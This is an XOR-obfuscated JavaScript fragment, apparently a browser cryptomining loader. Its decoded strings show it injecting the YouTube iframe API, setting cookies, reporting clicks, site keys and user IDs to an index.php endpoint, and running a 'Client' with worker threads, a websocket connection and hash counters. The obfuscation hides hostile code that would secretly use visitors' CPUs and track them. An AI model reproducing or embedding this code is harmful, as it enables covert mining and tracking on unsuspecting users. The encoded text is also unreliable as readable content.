0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\